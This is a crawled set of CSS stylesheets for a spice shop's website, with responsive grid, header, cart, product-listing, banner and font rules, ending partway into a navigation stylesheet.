	#mini-cart a:active,
	#mini-cart a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:14px;
		font-weight:700;
		color:#FFF;
		text-decoration:none;
		line-height:16px;
	}
	#mini-cart a:hover {
		text-decoration:underline;
	}
	#phone-container {
		height:40px;
		width:300px;
		display:block;
		text-align:center;
		margin-top:30px;
		border:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:200px;
		display:block;
		text-align: right;
		float:right;
		border:none;
		overflow:hidden;
	}
	#search-container form #searchForm {
		padding:0px;
		border:none;
		margin:0px;
		height:35px;
		vertical-align:top;
	}
	#search-container input[type=text] {
		width:155px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#search-container input[type=button] {
		width:32px;
		height:32px;
		display:inline-block;
		margin:0px;
		vertical-align:top;
		background:#990000 url(images/ICON_search.png) 5px 5px no-repeat;
	}
	
	#nav {
		clear:both;
		position:relative;
		height:45px;
	}
	#nav-border {
		position:relative;
		height:3px;
		background:#990000;
		margin-bottom:10px;
	}
	#footer {
		clear:both;
		height:100px;
		display:block;
		background: #DDDDDD;
		position:relative;
		bottom:0px;
	}
	#footer p {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		line-height:12px;
	}
	#footer a:link,
	#footer a:active,
	#footer a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:underline;
	}
	#footer a:hover {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:none;
	}	
	#footer-address {
		float:right;
		padding-top:15px;
	}
	#footer-address address {
		text-align:center;		
	}
	#footer-address address .country-name,
	/*#footer-address address .tel,*/
	#footer-address address .url {
		display:none;
	}
	#footer-address address .org {
		font-weight:bold;
	}
	#footer-address address .tel,
	#footer-address address .tel a:link,
	#footer-address address .tel a:active,
	#footer-address address .tel a:visited,
	#footer-address address .tel a:hover {
		font-family: inherit;
		font-size: 14px;
		line-height: inherit;
		color:#000;
		text-decoration:none;
		padding-top:0px;
	}
	#social-icons {
		float:left;
		text-align:center;
		padding-top:25px;
	}
	#social-icons img {
		height:30px;
		width:30px;
		margin-right: 10px;
		border:none;
	}
	#procuctList {
		height:450px;
		width:218px;
		border:1px solid #CCC;
		margin-bottom:20px;
	}
	#procuctList input[type=submit] {
		margin-top:10px;
		margin-bottom:0px;
	}
	#procuctList #productImageThumb {
		height:200px;
		width:200px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:200px;
		max-width:200px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#productImage {
		width:402px;
		border:1px solid #CCC;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}
	#cartImage {
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#forgotPassword {
		width:100%;
		display:table;
		margin-left:auto;
		margin-right:auto;"
	}
	img.scale-with-grid {
		max-width: 100%;
		height: auto;
	}
	#banner1 {
		width: 575px; 
		height: 275px;
		display:block;
		float:left;
		margin-top: 20px;
		margin-left:4px;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 575px; 
		height: 275px;
	}
	#banner2 {
		width: 338px; 
		height: 130px;
		display:block;
		float:left;
		margin-top: 20px;
		margin-left:16px;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 {
		width: 338px; 
		height: 130px;
		display:block;
		float:left;
		margin-top:15px;
		margin-left:16px;
		padding: 0; 
		overflow:hidden;
	}


}

/* #Desktop - Design for a width of 960px             */
/* ================================================== */


@media only screen and (min-width: 960px) {

    .container                                  { position: relative; width: 960px; margin-left:auto; margin-right:auto; padding: 0; z-index:500; }
    .container .column,
    .container .columns                         { float: left; display: inline; }
    .row                                        { margin-bottom: 0px; margin-top:0; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 59px;  }
    .container .two.columns                     { width: 118px; }
    .container .three.columns                   { width: 180px; }
    .container .four.columns                    { width: 240px; }
    .container .five.columns                    { width: 300px; }
    .container .six.columns                     { width: 358px; }
    .container .seven.columns                   { width: 420px; }
    .container .eight.columns                   { width: 480px; }
    .container .nine.columns                    { width: 540px; }
    .container .ten.columns                     { width: 598px; }
    .container .eleven.columns                  { width: 660px; }
    .container .twelve.columns                  { width: 720px; }
    .container .thirteen.columns                { width: 780px; }
    .container .fourteen.columns                { width: 840px; }
    .container .fifteen.columns                 { width: 900px; }
    .container .sixteen.columns                 { width: 960px; }

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }

}


/* #Tablet (Portrait)
================================================== */

/* Note: Design for a width of 768px */

@media only screen and (min-width: 768px) and (max-width: 959px) {
	
	
	.container                                  { width: 768px; }
	.container .column,
	.container .columns                         { margin-left: 10px; margin-right: 10px;  }
	.column.alpha, .columns.alpha               { margin-left: 0; margin-right: 10px; }
	.column.omega, .columns.omega               { margin-right: 0; margin-left: 10px; }
	.alpha.omega                                { margin-left: 0; margin-right: 0; }

	.container .one.column,
	.container .one.columns                     { width: 28px; }
	.container .two.columns                     { width: 76px; }
	.container .three.columns                   { width: 124px; }
	.container .four.columns                    { width: 172px; }
	.container .five.columns                    { width: 220px; }
	.container .six.columns                     { width: 230px; }
	.container .seven.columns                   { width: 316px; }
	.container .eight.columns                   { width: 364px; }
	.container .nine.columns                    { width: 412px; }
	.container .ten.columns                     { width: 460px; }
	.container .eleven.columns                  { width: 508px; }
	.container .twelve.columns                  { width: 556px; }
	.container .thirteen.columns                { width: 604px; }
	.container .fourteen.columns                { width: 652px; }
	.container .fifteen.columns                 { width: 700px; }
	.container .sixteen.columns                 { width: 748px; }
	.container .sixteen.columns .video			{ width: 700px; height: 394px; }

	.container .one-third.column                { width: 236px; }
	.container .two-thirds.column               { width: 492px; }

	/* Offsets */
	.container .offset-by-one                   { padding-left: 48px; }
	.container .offset-by-two                   { padding-left: 96px; }
	.container .offset-by-three                 { padding-left: 144px; }
	.container .offset-by-four                  { padding-left: 192px; }
	.container .offset-by-five                  { padding-left: 240px; }
	.container .offset-by-six                   { padding-left: 288px; }
	.container .offset-by-seven                 { padding-left: 336px; }
	.container .offset-by-eight                 { padding-left: 384px; }
	.container .offset-by-nine                  { padding-left: 432px; }
	.container .offset-by-ten                   { padding-left: 480px; }
	.container .offset-by-eleven                { padding-left: 528px; }
	.container .offset-by-twelve                { padding-left: 576px; }
	.container .offset-by-thirteen              { padding-left: 624px; }
	.container .offset-by-fourteen              { padding-left: 672px; }
	.container .offset-by-fifteen               { padding-left: 720px; }	

	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:131px;
		background: #000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:block;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:135px;
		margin-bottom:20px;
	}
	#header-bar {
		height:10px;
		background:#990000;
	}
	#separator-bar {
		height:5px;
		background:#000;
	}
	#login {
		margin-right:0px;
	}
	#titleFeatured {
		margin-top:10px;
	}
	#logo-container {
		width:280px;
		margin-top:-20px;
	}
	#logo-container #logo {
		height:96px;
		width:255px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:16px;
	}
	#mini-cart {
		width:200px;
		height:50px;
		float:right;
		text-align:right;
		background:url(images/ICON_cart.png) right no-repeat;
		margin-right:10px;
	}
	#phone-container {
		height:40px;
		width:220px;
		display:inline;
		text-align:center;
		margin-top:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:200px;
		display:block;
		text-align: right;
		float:right;
		overflow:hidden;
		margin-top:0px;
	}
	#search-container input[type=text] {
		width:155px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#procuctList {
		height:410px;
		width:170px;
		border:1px solid #CCC;
		margin-bottom:20px;
	}
	#procuctList input[type=submit] {
		margin-top:0px;
		margin-bottom:0px;
	}
	#procuctList #productImageThumb {
		height:160px;
		width:160px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:4px;
		margin-bottom:4px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:160px;
		max-width:160px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#productImage {
		height:402px;
		width:402px;
		border:1px solid #CCC;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}
	#cartImage {
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#forgotPassword {
		width:100%;
		display:table;
		margin-left:auto;
		margin-right:auto;"
	}
	img.scale-with-grid {
		max-width: 100%;
		height: auto;
	}
	#banner1 {
		width: 460px; 
		height: 220px;
		display:block;
		float:left;
		margin-top: 30px;
		margin-left:0;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 460px; 
		height: 220px;
	}
	#banner2 {
		width: 272px; 
		height: 105px;
		display:block;
		float:left;
		margin-top: 30px;
		margin-left:12px;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 {
		width: 272px; 
		height: 105px;
		display:block;
		float:left;
		margin-top:10px;
		margin-left:10px;
		padding: 0; 
		overflow:hidden;
	}

}

/*  #Mobile (Portrait)
================================================== */

/* Note: Design for a width of 320px */

@media only screen and (max-width: 767px) {
	.container { width: 300px; }
	.container .columns,
	.container .column { margin: 0; }
	.container .columns p,
	.container .columns h5.productTitle,
	.container .columns h5.productPrice,
	.container .columns h5.productPriceCall,
	.container .columns h6.productNumber,
	.container .columns h6.productSavings,
	.container .columns h6.productSavingsDesc,
	.container .columns h6.productRegPrice,
	.container .columns h5.productSalePrice,
	.container .columns h6.productOutOfStock,
	.container .columns h3.tabTitle						{ padding-left:10px; padding-right:10px; }
	.container .columns input[type="text"],
	.container .columns input[type="password"],
	.container .columns select,
	.container .columns #detailicons,
	.container .columns #productRating,
	.container .columns #detailShare,
	.container .columns label							{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="text"]:hover,
	.container .columns input[type="password"]:hover,
	.container .columns textarea,
	.container .columns iselect:hover					{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="submit"],
	.container .columns input[type="button"],
	.container .columns button							{ width:95%; margin-left:10px; margin-right:10px; }
	
	.container .row#hideMobile	 						{ display:none; }
	.container h4.breadcrumb 							{ font-size:18px; padding-top:5px; }
	
	.container .columns #productThumbs,
	.container .columns span.productShortDescription,
	.container .columns #detailShare,
	.container .columns h6.productRatingLink 			{ display:none; }

	.container .one.column,
	.container .one.columns,
	.container .two.columns,
	.container .three.columns,
	.container .four.columns,
	.container .five.columns,
	.container .six.columns,
	.container .seven.columns,
	.container .eight.columns,
	.container .nine.columns,
	.container .ten.columns,
	.container .eleven.columns,
	.container .twelve.columns,
	.container .thirteen.columns,
	.container .fourteen.columns,
	.container .fifteen.columns,
	.container .sixteen.columns,
	.container .one-third.column,
	.container .two-thirds.column  { width: 300px; }
	
	.container .sixteen.columns .video { width: 280px; height: 158px; }
	.container .sixteen.columns h4 { margin-left:10px; margin-right:10px; }

	/* Offsets */
	.container .offset-by-one,
	.container .offset-by-two,
	.container .offset-by-three,
	.container .offset-by-four,
	.container .offset-by-five,
	.container .offset-by-six,
	.container .offset-by-seven,
	.container .offset-by-eight,
	.container .offset-by-nine,
	.container .offset-by-ten,
	.container .offset-by-eleven,
	.container .offset-by-twelve,
	.container .offset-by-thirteen,
	.container .offset-by-fourteen,
	.container .offset-by-fifteen { padding-left: 0; }

	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:160px;
		background:#000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:180px;
		margin-bottom:12px;
	}
	#login {
		margin-right:0px;
	}

	#logo-container {
		margin-top:5px;
		width:150px;
		height:80px;
		float:left;
	}
	#logo-container #logo {
		height:auto;
		width:150px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:10px;
    }
	#mini-cart {
		margin-top:15px;
		width:99px;
		height:50px;
		float:right;
		margin-right:0px;
	}
	#phone-container {
		height:40px;
		width:300px;
		display:none;
		text-align:center;
		margin-top:30px;
		border:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:300px;
		display:block;
		text-align:left;
		float:right;
		border:none;
		overflow:hidden;
	}
	#search-container input[type=text] {
		width:240px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		margin-left:10px;
		vertical-align:top;
	}
	#footer {
		clear:both;
		height:160px;
		display:block;
		background: #DDDDDD;
		position:relative;
		bottom:0px;
	}
	#footer p {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		line-height:12px;
	}
	#footer a:link,
	#footer a:active,
	#footer a:visited {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:underline;
	}
	#footer a:hover {
		font-family:Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:none;
	}	
	#footer-address {
		float:right;
		padding-top:15px;
	}
	#footer-address address {
		text-align:center;		
	}
	#footer-address address .country-name,
	#footer-address address .url {
		display:none;
	}
	#footer-address address .org {
		font-weight:bold;
	}
	#footer-address address .tel,
	#footer-address address .tel a:link,
	#footer-address address .tel a:active,
	#footer-address address .tel a:visited,
	#footer-address address .tel a:hover {
		font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		font-size:18px;
		line-height:22px;
		font-weight:normal;
		color:#000;
		text-decoration:none;
		padding-top:15px;
	}
	#social-icons {
		float:left;
		text-align:center;
		padding-top:15px;
	}
	#social-icons img {
		height:30px;
		width:30px;
		margin-right: 5px;
		margin-left: 5px;
		border:none;
	}
	#procuctList {
		height:auto;
		width:280px;
		border:1px solid #CCC;
		margin-bottom:20px;
		margin-left:12px;
	}
	#procuctList #productImageThumb {
		height:260px;
		width:260px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:260px;
		max-width:260px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#procuctList input[type=submit] {
		width:260px;
		margin-top:10px;
		margin-bottom:0px;
	}
	#productImage {
		height:280px;
		width:280px;
		border:1px solid #CCC;
		margin-left:9px;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:278px;
		max-width:278px;
	}	
	#cartImageColumn {
		display:none;
	}
	#cartImage {
		display:none;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#updateCart {
		width:auto;
	}
	#forgotPassword {
		width:280px;
		display:table;
		margin-left:auto;
		margin-right:15px;
	}
	img.scale-with-grid {
		max-width: 280px;;
		height: auto;
		margin-left:10px;
		margin-bottom:0px;
	}
	h5 {
		margin-left:10px;
		margin-right:10px;
	}
	#banner1 {
		width: 280px; 
		height: 134px;
		display:block;
		float:none;
		margin-top: 30px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 280px; 
		height: 134px;
		margin: 0px;
		padding:0px;
	}
	#banner2 {
		width: 280px; 
		height: 107px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner2 img {
		width: 280px; 
		height: 107px;
		margin: 0px;
		padding:0px;
	}
	#banner3 {
		width: 280px; 
		height: 107px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 img {
		width: 280px; 
		height: 107px;
		margin: 0px;
		padding:0px;
	}

}


/* #Mobile (Landscape)
================================================== */

/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container 	{ width: 440px; }
	.container .columns,
	.container .column { margin: 0; }
	.container .columns p,
	.container .columns h5.productTitle,
	.container .columns h5.productPrice,
	.container .columns h5.productPriceCall,
	.container .columns h6.productNumber,
	.container .columns h6.productSavings,
	.container .columns h6.productSavingsDesc,
	.container .columns h6.productRegPrice,
	.container .columns h5.productSalePrice,
	.container .columns h6.productOutOfStock,
	.container .columns h3.tabTitle						{ padding-left:10px; padding-right:10px; }
	.container .columns input[type="text"],
	.container .columns input[type="password"],
	.container .columns select,
	.container .columns #detailicons,
	.container .columns #productRating,
	.container .columns #detailShare,
	.container .columns label							{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="text"]:hover,
	.container .columns input[type="password"]:hover,
	.container .columns textarea,
	.container .columns select:hover					{ margin-left:10px; margin-right:10px; }
	.container .columns input[type="submit"],
	.container .columns input[type="button"],
	.container .columns button							{ width:95%; margin-left:10px; margin-right:10px; }
	.container .row#hideMobile							{ display:none; }
	.container h4.breadcrumb 							{ font-size:18px; padding-top:5px; }

	.container .columns #productThumbs,
	.container .columns span.productShortDescription,
	.container .columns #detailShare,
	.container .columns h6.productRatingLink 			{ display:none; }

	.container .one.column,
	.container .one.columns,
	.container .two.columns,
	.container .three.columns,
	.container .four.columns,
	.container .five.columns,
	.container .six.columns,
	.container .seven.columns,
	.container .eight.columns,
	.container .nine.columns,
	.container .ten.columns,
	.container .eleven.columns,
	.container .twelve.columns,
	.container .thirteen.columns,
	.container .fourteen.columns,
	.container .fifteen.columns,
	.container .sixteen.columns,
	.container .one-third.column,
	.container .two-thirds.column { width: 440px; }
	
	.container .sixteen.columns .video { width: 400px; height: 225px; }
	
	.container .sixteen.columns h4 { margin-left:10px; margin-right:10px; }
	
	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:155px;
		background:#000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:165px;
		margin-bottom:20px;
	}
	#login {
		margin-right:0px;
	}
	#logo-container {
		margin-top:-20px;
		width:240px;
		height:90px;
		float:left;
	}
	#logo-container #logo {
		height:auto;
		width:200px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:20px;
    }
	#mini-cart {
		margin-top:10px;
		width:190px;
		height:60px;
		display:block;
		position:relative;
		float:right;
		margin-right:0px;
	}
	#phone-container {
		display:none;
	}
	#phone-container-mobile {
		height:40px;
		width:240px;
		display:block;
		text-align:center;
		margin-top:5px;
		float:left;
	}
	#phone-container-mobile h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#search-container {
		height:40px;
		width:180px;
		display:block;
		text-align:right;
		float:right;
		border:none;
		overflow:hidden;
		margin-right:10px;
		margin-top:8px;
		top:0px;
	}
	#search-container input[type=text] {
		width:140px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#procuctList {
		height:450px;
		width:198px;
		border:1px solid #CCC;
		margin-bottom:20px;
		margin-left:12px;
	}
	#procuctList #productImageThumb {
		height:180px;
		width:180px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:178px;
		max-width:178px;
		margin:0px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#procuctList input[type=submit] {
		width: 180px;
		margin-top:0px;
		margin-bottom:0px;
	}
	#productImage {
		height:402px;
		width:402px;
		border:1px solid #CCC;
		margin-left:18px;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}	
	#cartImage {
		display:block;
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#updateCart {
		width:auto;
	}
	#forgotPassword {
		width:410px;
		display:table;
		margin-left:auto;
		margin-right:auto;
	}
	img.scale-with-grid {
		max-width:420px;;
		height: auto;
		margin-left:10px;
		margin-right:0px;
		margin-bottom:10px;
	}
	h5 {
		margin-left:10px;
		margin-right:10px;
	}
	#banner1 {
		width: 412px; 
		height: 197px;
		display:block;
		float:none;
		margin-top: 30px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 412px; 
		height: 197px;
		margin:0;
		padding:0;
	}
	#banner2 {
		width: 412px; 
		height: 158px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner2 img {
		width: 412px; 
		height: 158px;
		margin:0;
		padding:0;
	}
	#banner3 {
		width: 412px; 
		height: 158px;
		display:block;
		float:none;
		margin-top:10px;
		margin-left:auto;
		margin-right:auto;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 img {
		width: 412px; 
		height: 158px;
		margin:0;
		padding:0;
	}

}


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }


--- FILE ---
content_type: text/css
request_url: https://spokanespice.com/layout.css
body_size: 5570
content:
@charset "utf-8";
/* CSS Document */

@font-face {
	font-family: HelveticaNeue;
	    src: url('fonts/HelveticaNeue.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal; 
}
@font-face {
	font-family: HelveticaNeueLt;
	    src: url('fonts/HelveticaNeue_Lt.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue_Lt.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue_Lt.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal; 
}
@font-face {
	font-family: HelveticaNeueMed;
	    src: url('fonts/HelveticaNeue_Med.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue_Med.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue_Med.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal;
}
@font-face {
	font-family: HelveticaNeueCondensedBold;
	    src: url('fonts/HelveticaNeueCondensedBold.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeueCondensedBold.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeueCondensedBold.woff') format('woff'),
	         url('fonts/HelveticaNeueCondensedBold.ttf') format('truetype'); /* TTF file for CSS3 browsers */
		font-weight: normal;
	    font-style: normal;
}


body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	padding:0;
	border:0;				/* This removes the border around the viewport in old versions of IE */
	height:100%;
	background: #FFF url(images/BKGD_main.jpg);
}
h1 {
	display:none;
}

/* #Page Styles
================================================== */
.container {
	background:#FFF; 
	-moz-box-shadow:    0px 0px 20px 3px #333;
	-webkit-box-shadow: 0px 0px 20px 3px #333;
	box-shadow:         0px 0px 20px 3px #333;
}
h5.productTitle {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	font-size: 18px;
	color:#333;
	text-decoration:none;
	text-transform:uppercase;
}
h5.productPrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 24px;
	font-weight:normal;
	color:#F00;
	text-decoration:none;
}
h5.productPriceCall {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 20px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
h6.productNumber {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 12px;
	font-weight: normal;
	color:#333;
	text-decoration:none;
}
h6.productSavings {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 14px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
h6.productSavingsDesc {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 14px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
}
h6.productRegPrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 16px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
}
h5.productSalePrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 24px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
.productRating {
	margin-top:10px;
}
h6.productRatingLink {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 12px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
	padding-top:10px;
}
h6.productOutOfStock {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 20px;
	font-weight:bold;
	color:#000;
	text-decoration:none;
}
span.productShortDescription {
	padding-top:10px;
}
#detailicons {
	height:50px;
	margin-top:10px;
}
#detailShare {
	margin-bottom:10px;
}

#productPhoto {
	
}
#productThumbs {
	margin:5px 10px;
}
#productThumbs #thumbs {
	float:left;
	width:80px;
	height:80px;
	margin:5px;
}
h4.breadcrumb a:link,
h4.breadcrumb a:active,
h4.breadcrumb a:visited {
	text-decoration:none;
	color:#666;
}
h4.breadcrumb a:hover {
	text-decoration:underline;
}
h3.tabTitle {
	line-height:36px;
	background:#FFF;
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-size:24px;
	color:#000;
	width:auto;
}
#copyright {
	height:50px;
	width:400px;
	display:block;
	margin-top:10px;
	margin-left:auto;
	margin-right:auto;
	text-align:center;
}
#copyright p {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	line-height:12px;
}
#copyright a:link,
#copyright a:active,
#copyright a:visited {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	text-decoration:underline;
}
#copyright a:hover {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	text-decoration:none;
}

/* #Media Queries
================================================== */

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {}



--- FILE ---
content_type: text/css
request_url: https://spokanespice.com/navigation.css
body_size: 8914
content:
@charset "utf-8";
/* CSS Document */

#navigation {
	width: 100%; /* 1000 */
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-weight: normal;
	text-decoration:none;
	text-transform:uppercase;
	line-height:40px
	color:#FFF;
	position: relative;
	top:0;
	left: 0;
	/*margin-left: -30em; /* 30 480 */
}

	#navigation > a {
